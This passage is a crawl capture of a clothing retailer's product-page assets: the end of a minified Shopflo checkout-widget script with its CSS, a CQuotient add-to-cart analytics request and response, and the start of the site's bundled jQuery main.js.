var(--flo-gray-lightest);\n  }\n  \n  .flo-accordion-item {\n      border-bottom: 1px solid #E5E5E5;\n  }\n  \n  .flo-accordion-item:last-child {\n      border-bottom: none;\n  }\n  \n  .flo-accordion-header {\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    width: 100%;\n    padding: 12px;\n    border: none;\n    text-align: left;\n    cursor: pointer;\n    transition: background-color 0.2s;\n    color: var(--flo-coal-light);\n    background-color: var(--flo-gray-lightest);\n    gap: 4px;\n  }\n  \n  .flo-accordion-header:hover {\n      background-color: rgba(0, 0, 0, 0.02);\n  }\n\n  .flo-accordion-icon-style {\n   font-size: 16px;\n   color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-icon {\n      font-size: 16px;\n      font-weight: normal;\n      transition: transform 0.2s;\n      width: 24px;\n      height: 24px;\n      display: flex;\n      justify-content: center;\n      align-items: center;\n      color: var(--flo-coal-dark);\n  }\n  \n  .flo-accordion-header[aria-expanded="true"] .flo-accordion-icon {\n      transform: rotate(180deg);\n  }\n\n  .flo-order-wrapper[data-bundle="true"][aria-expanded="true"] .flo-bundle-item-caret {\n    font-size: 12px;\n    transform: rotate(180deg);\n  }\n\n  \n  .flo-accordion-content {\n      max-height: 0;\n      overflow: hidden;\n      transition: max-height 0.3s ease-out;\n      padding: 12px 0;\n  }\n  \n  .flo-accordion-content:not([hidden]) {\n      max-height: 1000px; /* Arbitrary large value */\n  }\n  \n  .flo-accordion-content-inner {\n      padding: 0 16px 16px;\n  }\n':"")+"\n\n .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.5s ease-out;\n  }\n\n .skeleton-loader {\n    background-image: linear-gradient(90deg, #e0e0e0 0px, #e8e8e8 40px, #e0e0e0 80px);\n    animation: shine 1s infinite linear;\n    background-size: 275px;\n  }\n\n    @keyframes shine {\n    0% {\n      background-position: -100px;\n    }\n    40%,\n    100% {\n      background-position: 200px;\n    }\n  }\n\n.flo-checkout-wrapper,.flo-cart-wrapper {\n  position:fixed;\n  width:100% !important;\n  height:100% !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n.flo-experiments-wrapper {\n  position:fixed;\n  bottom:0;\n  left:0;\n  width:100% !important;\n  height:7.5rem !important;\n  border:none;\n  margin:auto;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n}\n\n#flo-login-wrapper {\n  position: fixed;\n  width: 100%;\n  height: 400px;\n  border: none;\n  overflow: hidden;\n  z-index: 9999999999999999;\n  background: rgba(26, 26, 26, 0.6);\n  bottom: -400px;\n  transition: .5s;\n  border-top-right-radius: 24px;\n  border-top-left-radius: 24px;\n  padding: 0 16px;\n  border: 2px solid #4D4D4D;\n}\n.flo-cart-active >  #flo-cart-iframe, .flo-checkout-wrapper > #flo-checkout, #flo-login-wrapper > #flo-login {\n  z-index: 999999999;\n  background: #FFFFFF;\n}\n#flo-experiments-iframe {\n  z-index: 99999999999;\n  background: #FFFFFF;\n}\n\n.flo-inset-zero {\n  inset: 0;\n}\n.flo-cart-transition {\n  transition: .5s;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart{\n  right: -100%;\n  height: 100% !important;\n  top: 0;\n}\n.flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n  width: 90% !important;\n  height: 100% !important;\n  right: 0;\n  top: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n}\n\n#flo-login-wrapper.flo-login-active {\n  bottom: 0;\n  height: 472px;\n  backdrop-filter: blur( 15px );\n  -webkit-backdrop-filter: blur( 15px );\n}\n\n#flo-login-wrapper > #flo-login {\n  max-width: calc(100% - 32px);\n  border-top-right-radius: 12px;\n  border-top-left-radius: 12px;\n  top: 72px;\n  left: 16px;\n}\n\n.flo-login-wrapper-head {\n  position: absolute;\n  width: calc(100% - 32px);\n  display: flex;\n  padding: 24px 8px;\n  justify-content: space-between;\n  align-items: center;\n  height: 52px;\n  z-index: 12;\n  \n}\n\n.flo-login-wrapper-head > button {\n  background: none;\n  border: none;\n  padding: 0;\n}\n\n#flo-container {\n  font-size: 16px;\n}\n.flo-loader{\n  background-color: #FFFFFF;\n  position: absolute;\n  width:100% !important;\n  height:100% !important;\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:50px;\n  z-index: 99999999999;\n}\n.flo-loader__title{\n  font-size:14px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n.flo-loader__logoText{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  gap:15px;\n}\n.flo-powered-text{\n  font-size:12px;\n  font-weight:400;\n  color:#4D4D4D;\n  display: flex;\n  align-items:center;\n  gap: 8px;\n}\n.flo-loader__rippleSpan {\n    display: flex;\n    flex-direction: column;\n    align-items:center;\n    justify-content: center;\n    width: 70px;\n    height: 70px;\n    border-radius: 50%;\n    margin: 0 5px;\n    position: relative;\n    background-color: #E0E0E0;\n    z-index:1;\n}\n.flo-loader__rippleSpan::before {\n  content: \"\";\n  position: absolute;\n  width: 55px;\n  height: 55px;\n  background-color: #F2F2F2;\n  border: 4px solid #E0E0E0;\n  border-radius: 50%;\n  animation: ripple 0.8s ease-out infinite;\n  animation-delay: 0.2s;\n  z-index:-1;\n}\n\n.redirect-countdown{\n  display:flex;\n  flex-direction: column;\n  align-items:center;\n  justify-content: center;\n  visibility: hidden\n}\n\n.redirect-text{\n  font-size:12px;\n  font-weight:400;\n  color:#6E6E6E;\n}\n\n.redirect-link{\n  font-size:12px;\n  font-weight:600;\n  color:#6E6E6E;\n  background: none;\n  border: none;\n  border-bottom: 1px solid;\n  padding: 0;\n  cursor: pointer;\n  outline: inherit;\n}\n\n.flo-checkout-btn {\n  position: relative !important;\n  display: block !important;\n}\n\n.flo-checkout-btn::after {\n  content: '' !important;\n  display: block !important;\n  width: 1.5em !important;\n  height: 1.5em !important;\n  position: absolute !important;\n  left: calc(50% - 0.75em) !important;\n  top: calc(50% - 0.75em) !important;\n  border: 0.15em solid transparent !important;\n  border-right-color: white !important;\n  border-radius: 50% !important;\n  animation: flo-btn-loader-anim 0.7s linear infinite !important;\n  opacity: 0 !important;\n}\n\n.flo-checkout-btn.loading {\n  color: transparent !important;\n}\n\n.flo-checkout-btn.loading::after {\n  opacity: 1 !important;\n}\n\n.flo-popup-wrapper{\n  position:fixed;\n  width:100% !important;\n  height:42% !important;\n  min-height:25em;\n  border-top-left-radius: 24px;\n  border-top-right-radius: 24px;\n  margin:auto;\n  bottom:0px;\n  overflow:hidden;\n  z-index:999999999999999999;\n  background:#FFFFFF;\n  display: block !important;\n  padding: 0.5em !important;\n  font-family: system-ui !important;\n  box-sizing: border-box;\n}\n\n.flo-c2p-container {\n  width: 100%;\n  height: auto;\n  background: #ffffff;\n  border-radius: 16px;\n  border-width: 2px;\n  border-style: solid;\n  padding: 16px;\n  margin-top: -15px;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  box-sizing: border-box;\n}\n\n\n.flo-c2p-close_btn {\n  background: white;\n  color: inherit;\n  border: none;\n  width: 42px;\n  height: 38px;\n  font: inherit;\n  cursor: pointer;\n  outline: inherit;\n  position: absolute;\n  border-bottom-left-radius: 1em;\n  border-top-right-radius: 24px;\n  right: 0px;\n  top: 0px;\n  padding-top: 4px !important;\n  margin-right: -4px !important;\n}\n\n.flo-c2p-offer_section {\n display: flex;\n padding: 8px;\n flex-direction: column;\n align-items: center;\n gap: -28px;\n align-self: stretch;\n border-radius: 12px;\n border: 2px solid rgba(44, 135, 74, 0.50);\n background: rgba(44, 135, 74, 0.10);\n margin-bottom: 16px;\n}\n\n.flo-c2p-offer_sub_section {\n  border-radius: 8px;\n  background: #FFF;\n  box-shadow: 0px 0px 4px 9px rgba(255, 255, 255, 0.38);\n  width: 100%;\n  text-align: center;\n  padding: 20px 24px;\n  box-sizing: border-box;\n}\n\n.flo-c2p-footer {\n  width: 100%;\n  text-align: center;\n}\n\n.flo-c2p-pay_btn {\n  width: 100%;\n  border: none;\n  border-radius: 8px;\n  display: flex;\n  justify-content: center;\n  cursor: pointer;\n  margin-top: 16px;\n  box-shadow: -5px 5px 9px 0px rgba(255, 255, 255, 0.20) inset; \n  padding: 16px 12px 16px 16px;\n}\n\n.flo-c2p-offer_text {\n  color: #4D4D4D;\n  text-align: center;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n  border-radius: 8px;\n  background: rgba(240, 240, 240, 0.50);\n  padding: 8px 0px;\n  gap: 10px;\n}\n\n.flo-c2p-offer_timer {\n  color: #4D4D4D !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__text {\n  // font-family: Inter !important;\n  font-size: 16px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__save {\n  margin-bottom: 8px !important;\n  color: #2C874A !important;\n  text-align: center !important;\n  // font-family: Inter !important; \n  font-size: 22px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__subText {\n  color: #6E6E6E !important;\n  text-align: center !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 500 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-offer_section__highlight {\n  color: #2C874A !important;\n  // font-family: Inter !important;\n  font-size: 14px !important;\n  font-style: normal !important;\n  font-weight: 600 !important;\n  line-height: normal !important;\n}\n\n.flo-c2p-pay_btn__priceArrow{\n  display:flex;\n  flex-direction: row;\n  justify-content: center;\n  align-items: center;\n  gap: 4px;\n}\n\n.flo-main__content{\n  font-size:16px;\n  padding-top: 1em;\n  padding-bottom: 3em;\n}\n\n.flo-codotp{\n\tfont-size:16px;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n}\n\n.flo-codotp_header{\n\tfont-weight: 500;\n\tfont-size: 16px;\n\tline-height: 19px;\n\tcolor: #1A1A1A;\n  text-align: center;\n}\n\n.flo-codotp_subHeader{\n\tfont-weight: 400;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #4D4D4D;\n\tpadding-top: 2.5em;\n\tpadding-bottom: 1em;\n  text-align: center;\n}\n\n.flo-codotp_phone{\n\tfont-weight: 500;\n}\n\n.flo-codotp_input{\n\tpadding: 0.75em 1.5em;\n\twidth:100%;\n\tbackground: #FFFFFF;\n\tborder: 1.5px solid #302B7D;\n\tbox-shadow: inset 0px 0px 0px 5px rgba(48, 43, 125, 0.3);\n\tborder-radius: 16px;\n\tbox-sizing: border-box;\n\ttext-align:center;\n  font-size: 1.5rem;\n  letter-spacing: 1.4rem;\n  font-weight: 300;\n  line-height: 29px;\n  outline: none;\n}\n\n.flo-codotp_subtxt{\n\tfont-weight: 400;\n\tfont-size: 12px;\n\tline-height: 15px;\n\tcolor: #4D4D4D;\n\tpadding-top:3em;\n  text-align:center;\n}\n\n.flo-codotp_resend{\n\tpadding-top:1.5em;\n}\n\n.flo-codotp_resend__container {\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n\n.flo-codotp_resend__txt{\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 17px;\n\tcolor: #6E6E6E;\n\tdisplay:none;\n}\n\n.flo-codotp_resend__btn {\n\tpadding: 0.5em 0.75em;\n\tborder: 1px solid #E0E0E0;\n\tborder-radius: 8px;\n\tfont-weight: 500;\n\tfont-size: 14px;\n\tline-height: 16px;\n\tcolor: #4D4D4D;\n\tbackground: #FFFFFF;\n\tcursor:pointer;\n  margin:0em 0.25em;\n\tdisplay:none;\n}\n\n.flo-codotp_otp__error{\n  font-weight: 400;\n  font-size: 12px;\n  line-height: 14px;\n  color: #CB2711;\n  display:none;\n  padding-top: 0.75em;\n}\n\n@keyframes ripple {\n    from {\n      opacity: 1;\n      transform: scale(0);\n    }\n    to {\n      opacity: 0;\n      transform: scale(2);\n    }\n}\n@keyframes flo-btn-loader-anim {\n  from {\n    transform: rotate(0);\n  }\n  to {\n    transform: rotate(360deg);\n  }\n}\n\n.flo-marketing-popup-wrapper {\n  position: fixed;\n  top: 0px;\n  bottom: 0px;\n  right: 0px;\n  width: 100%;\n  border: none;\n  margin: 0;\n  padding: 0;\n  overflow: hidden;\n  z-index: 9999999999;\n  height: 100%;\n}\n\n.flo-marketing-popup-content-container {\n  position: absolute;\n  top: 50%;\n  left: 50%;\n  transform: translate(-50%, -50%);\n  width: 320px;\n  pointer-events: all;\n  height: 90vh;\n  z-index: 9999999999;\n}\n\n@media only screen and (max-width: 768px) {}\n@media only screen and (min-width: 769px) {\n  .flo-marketing-popup-wrapper {\n    width: 100%;\n    height: 100%;\n    z-index: 1000000;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    position: fixed;\n    overflow: hidden;\n  }\n  .flo-marketing-popup-content-container {\n    position: relative;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n    height: 90vh;\n    width: 450px;\n    max-height: 900px;\n    overflow: hidden;\n    z-index: 9999999999;\n  }\n  .flo-checkout-wrapper.flo-cart{\n    right: -25em;\n    height: 100% !important;\n    top: 0;\n  }\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active{\n    height: 100% !important;\n    right: 0;\n    top: 0;\n  }\n\n  .flo-checkout-wrapper,.flo-cart-wrapper.flo-cart.flo-cart-active.flo-cart-windowed{\n    width: 25em !important;\n  }\n  .flo-cart-wrapper{\n    width:25em !important;\n    height:90% !important;\n    border-radius:28px;\n  }\n  .flo-checkout-wrapper {\n    inset: 0;\n    width:25em !important;\n    height:60% !important;\n    border-radius:28px;\n  }\n\n  .flo-checkout-scale {\n    height: 90% !important;\n    transform-origin: center;\n    transition: height 0.4s ease-in-out;\n  }\n\n  .flo-popup-wrapper{\n    width:25em !important;\n    height: 20.3em !important;\n    border-radius: 24px;\n    box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);\n    bottom: unset !important;\n    inset: 0px !important;\n  }\n\n  #flo-login-wrapper {\n    width: 360px;\n    top: 30px;\n    right: 30px;\n    border-radius: 20px;\n    padding: 0;\n  }\n\n  #flo-login-wrapper.flo-login-active {\n    height: 472px;\n    width: 390px;\n  }\n  \n  #flo-login-wrapper > #flo-login {\n    max-width: calc(100% - 32px);\n    max-height: 400px;\n    top: 52px;\n    left: 16px;\n    border-radius: 12px;\n    box-sizing: border-box;\n  }\n\n  .flo-login-wrapper-head {\n    width: 100%;\n    padding: 24px;\n  }\n}\n\n.flo-order-details-container {\n  background: #fff;\n  background-clip: padding-box;\n  border: 1px solid;\n  border-radius: 12px;\n  border-color: #f0f0f0;\n  color: #545454;\n  width: 315px;\n}\n\n.flo-order-details_header {\n  font-size: 18px;\n  color: #4d4d4d;\n  padding: 16px 12px;\n  border-bottom: 1px solid #f0f0f0;\n  display: flex;\n  justify-content: space-between;\n}\n\n.flo-order-details_header-order {\n  font-size: 14px;\n  color: #737373;\n}\n\n\n.flo-order-details-content {\n  display: flex;\n  padding: 0 12px 12px;\n  flex-direction: column;\n}\n\n.flo-order-details-item {\n  margin-top: 16px;\n}\n\n.flo-order-details-item-title {\n  font-size: 14px;\n  color: #4d4d4d;\n}\n\n.flo-order-details-item-row {\n  padding-top: 4px;\n  font-size: 14px;\n  color: #737373;\n}\n\n.flo-main-content-padding-reset {\n  padding-bottom: 0;\n}\n\n.flo-cart-empty {\n  display: flex;\n  flex-direction: column;\n  height: 100%;\n}\n.flo-cart-empty_header {\n  padding: 35px 24px 16px 24px;\n  display: flex;\n  justify-content: space-between;\n  border-bottom: 1px solid #F0F0F0;\n}\n\n.flo-cart-empty_main {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  align-items: center;\n  flex: 1;\n}\n\n.flo-cart-empty_header #flo-cart-empty_close {\n  border: none;\n  background: none;\n  margin: 1px;\n  display: unset;\n  font-size: initial;\n  line-height: initial;\n  min-width: initial;\n  padding: initial;\n  text-align: initial;\n  text-decoration: initial;\n  vertical-align: initial;\n  width: initial;\n  border-radius: initial;\n  text-transform: initial;\n  letter-spacing: initial;\n  white-space: initial;\n  box-shadow: initial;\n  color: initial;\n  transition: initial;\n}\n\n#flo-cart-empty-btn {\n  margin-top: 40px;\n  width: 228px;\n  height: 55px;\n  text-align: center;\n  padding: 18px 16px 18px 16px;\n  border-radius: 16px;\n  opacity: 0px;\n  background: #9E88CE;\n  color: #FFFFFF;\n  border: none;\n  box-shadow: -1px -5px 9px 0px #00000026 inset;\n  font-size: 16px;\n  font-weight: 600;\n}\n\n.flo-rewards-container {\n  width: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: space-between;\n  align-items: center;\n  padding: 12px;\n  gap: 16px;\n}\n\n.flo-reward-card {\n  box-sizing: border-box;\n  font-family: Inter;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  padding: 16px 12px;\n  border-radius: 24px;\n  width: 100%;\n  background: linear-gradient(\n      180deg,\n      rgba(255, 255, 255, 0) 0%,\n      rgba(0, 0, 0, 0.1) 90%\n    ),\n    linear-gradient(0deg, #ffffff, #ffffff);\n\n  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.2);\n  outline: 2px solid rgba(0, 0, 0, 0.1);\n  outline-offset: -2px;\n}\n\n.flo-reward-star {\n  font-size: 40px;\n  margin-top: 12px;\n}\n\n.flo-reward-cred-logo {\n  margin-top: 12px;\n}\n\n.flo-reward-card-footer {\n  font-size: 14px;\n  color: #4d4d4d;\n  text-align: center;\n  margin: 0;\n  margin-top: 12px !important;\n}\n\n.flo-reward-header {\n  margin: 0;\n  margin-top: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n\n.flo-reward-header-ticker-tape {\n  margin: 0;\n  margin-top: 4px;\n  margin-bottom: 4px;\n  font-size: 18px;\n  font-weight: 600;\n  color: #1a1a1a;\n}\n",k.styleSheet?k.styleSheet.cssText=T:k.appendChild(document.createTextNode(T)),O.appendChild(k),Jo(),rl(),t.next=8,Promise.all([to(),Nl(),Ya()]);case 8:o=t.sent,i=ol(o,3),a=i[0],l=i[1],s=i[2],c=ol(a,4),d=c[0],p=c[1],f=c[2],h=c[3],window.Shopflo.isFloCheckoutEnabled=d&&!0!==(null==l?void 0:l.error),window.Shopflo.isSsoEnabled=f,Ja(s),null!=(v=null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.attributes)&&v.ghost_modal_overlay||f||Xa(s),m=ae(),g=Kt(),Fl(d,h),Bl({floBtnsEnabled:d&&!0!==(null==l?void 0:l.error),isThemeEnabled:p,isSsoEnabled:f&&!m,isCustomAnalyticsEnabled:g}),yn()||wn()||null==v||null===(e=v.cart)||void 0===e||!e.enabled||v&&!(null==v||null===(r=v.cart)||void 0===r?void 0:r.enabled)||(yl(),Ka(),null!=v&&null!==(_=v.cart)&&void 0!==_&&_.auto_onboarding&&("loading"===document.readyState?(document.addEventListener("DOMContentLoaded",Qa),document.addEventListener("DOMContentLoaded",za),document.addEventListener("DOMContentLoaded",Va)):(Qa(),za(),Va()))),"complete"===document.readyState?f&&!m&&(Ql(),Xi()):document.addEventListener("readystatechange",(function(t){"complete"===t.target.readyState&&f&&!m&&(Ql(),Xi())})),y=f&&m,(null!=v&&v.ghost_modal_overlay||f)&&(void 0,void 0,void 0,x=void 0,void 0,void 0,S=null!==(w=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==w?w:"stable",A="".concat(lt,"/").concat(S,"/?page=ghost-modal&mid=").concat(null===(b=window.floMerchantAttributes)||void 0===b?void 0:b.account_id,"&ghostUserOrderData=").concat(Boolean(null===(E=window.floMerchantAttributes)||void 0===E||null===(x=E.attributes)||void 0===x?void 0:x.ghost_user_order_data)),Zn(A,"ghost")),aa({isNewSsoEnabled:y}),Vl(),Xo(),hn(),Gl(),t.next=37;break;case 34:t.prev=34,t.t0=t.catch(0),at(t.t0,"unhandled_error","/root",{});case 37:case"end":return t.stop()}var w,b,E,x,S,A,O,k,T}),t,null,[[0,34]])})));return function(){return t.apply(this,arguments)}})()(),document.addEventListener("DOMContentLoaded",(function(){var t=Hi();t.init(),window.shopfloApp=t})),window.addEventListener("beforeunload",(function(){window.shopfloApp&&window.shopfloApp.destroy()}))})()})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bgrt-MIRAI&activityType=addToCart&callback=CQuotient._act_callback2&cookieId=&userId=&product=id%3A%3APM582707%7C%7Csku%3A%3A8905875113584%7C%7Cquantity%3A%3A1%7C%7CchangeQty%3A%3A1&realm=BGRT&siteId=MIRAI&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html&ls=true&_=1769371464069&v=v3.1.3&fbPixelId=__UNKNOWN__&__cq_uuid=adJOCHLhSj0oSQNP3gLarvkb9s&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bgrt-MIRAI%22%3A%5B%7B%22id%22%3A%22PM582707%22%7D%5D%7D&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22PM582707%22%2C%22sku%22%3A%228905875113584%22%2C%22quantity%22%3A1%2C%22changeQty%22%3A1%7D%2C%22realm%22%3A%22BGRT%22%2C%22siteId%22%3A%22MIRAI%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769371464069%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%2C%22__cq_uuid%22%3A%22adJOCHLhSj0oSQNP3gLarvkb9s%22%2C%22__cq_seg%22%3A%220~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00%22%2C%22bc%22%3A%22%7B%5C%22bgrt-MIRAI%5C%22%3A%5B%7B%5C%22id%5C%22%3A%5C%22PM582707%5C%22%7D%5D%7D%22%7D
body_size: 164
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"adJOCHLhSj0oSQNP3gLarvkb9s","m":34128000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/main.js
body_size: 74010
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=53)}([function(e,t,n){var i;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,r){"use strict";var o=[],s=Object.getPrototypeOf,a=o.slice,l=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},c=o.push,u=o.indexOf,d={},h=d.toString,p=d.hasOwnProperty,f=p.toString,m=f.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,r,o=(n=n||b).createElement("script");if(o.text=e,t)for(i in w)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[h.call(e)]||"object":typeof e}var C="3.5.1",$=function(e,t){return new $.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}$.fn=$.prototype={jquery:C,constructor:$,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=$.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return $.each(this,e)},map:function(e){return this.pushStack($.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack($.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack($.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:o.sort,splice:o.splice},$.extend=$.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||v(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&($.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||$.isPlainObject(n)?n:{},r=!1,s[t]=$.extend(c,o,i)):void 0!==i&&(s[t]=i));return s},$.extend({expando:"jQuery"+(C+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=s(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&f.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(T(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?$.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!==s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(T(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return l(s)},guid:1,support:g}),"function"==typeof Symbol&&($.fn[Symbol.iterator]=o[Symbol.iterator]),$.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()});var E=function(e){var t,n,i,r,o,s,a,l,c,u,d,h,p,f,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,x=0,C=0,$=le(),T=le(),E=le(),k=le(),S=function(e,t){return e===t&&(d=!0),0},D={}.hasOwnProperty,A=[],N=A.pop,O=A.push,I=A.push,L=A.slice,j=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",H="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+M+"*("+H+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+M+"*\\]",q=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(M+"+","g"),F=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),B=new RegExp("^"+M+"*,"+M+"*"),W=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),V=new RegExp(q),G=new RegExp("^"+H+"$"),Q={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new 